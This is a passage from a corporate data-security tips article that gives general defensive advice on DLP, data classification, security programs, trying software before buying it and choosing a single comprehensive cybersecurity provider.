Hackers are becoming increasingly dangerous and the advancement of technology seems to be working in their favor. Nowadays any device with an Internet connection can be hacked, from a small personal smartphone, to an MRI machine for institutional use. And thanks to that first step, attackers can breach your security infrastructure and access the corporate network to steal your information. Unfortunately, in 2021 we have seen that cyberattacks of this type have increased, with several multinational companies becoming victims of hacking.
It is essential for your company to identify with certainty compromised devices in the internal network, but that alone is not enough. To properly protect your data, we recommend you have an advanced network traffic inspection threat detection solution.
6. Inspect Your Data Content Using DLP Technology
Even if your company prioritizes access, user permissions, and encrypts the channels for sending information, you may still be exposed to certain sensitive information (such as credit card data, personal data, etc.) or files with ransomware being sent or received for your company. To avoid these situations, it is recommended to use Data Loss Prevention (DLP) technology which inspects the content of the information sent or received in your company, in order to intercept any data or active code that should not be sent.
7. Classify Your Data to Protect It
A very common mistake in all data protection strategies is to treat everyone the same way. Contrary to what may be believed, this complicates the processes and reduces their effectiveness. A salary listing is not the same as a marketing file or an annual sales estimate, so effective data management and protection begins with a good data classification. It must be known what types of data your company has, where it is hosted, and what level of criticality and business value it has in order to determine which ones should be protected, how to do it, and who should have access and control over them.
8. Create and Implement a Cybersecurity Program
If you do not have one in place yet, you should create and implement a cybersecurity program that will help you to not only protect your data, but any company assets that could be compromised by hackers.
A security program essentially establishes what must be done to understand particular assets (information and systems), what must be in place to take care of them, and how to act in case of an attack. It is very important that this program involves all the employees of the organization and is explained to them in a language that everyone can understand (beyond the technical details).
In addition to the specific recommendations that we have already made in the previous points, depending on the industry in which your company operates or the criticality of your information, it may be necessary to perform pen testing of your environment.
9. Try the Data Security Solutions You Want to Implement for Free
In times when budgets have been greatly shortened and resources diminished due to the pandemic, software purchases must be made meticulously. For this reason, we recommend that before deciding on a data security software, you download a free trial version of it that allows you to learn how to use it and analyze if it is the right one for you. You can also request a demo tailored to the needs of your company so that the software provider can help you analyze if it meets the functionalities you are looking for and meet your expectations.
10. Trust in a Comprehensive Cybersecurity Provider
One of the best tips to improve the security of an organization is to use compatible solutions, whose functionalities integrate well with each other. This will avoid headaches for IT teams and ensures that they can be implemented without stopping the business.
The best way to ensure this is by trusting a comprehensive provider of cybersecurity solutions that are capable of offering all the solutions you need according to your specific case. Furthermore, for those companies in Latin America and Spain, we know that it is very important to have a local presence and speak Spanish, without intermediaries.
Source: Boldon James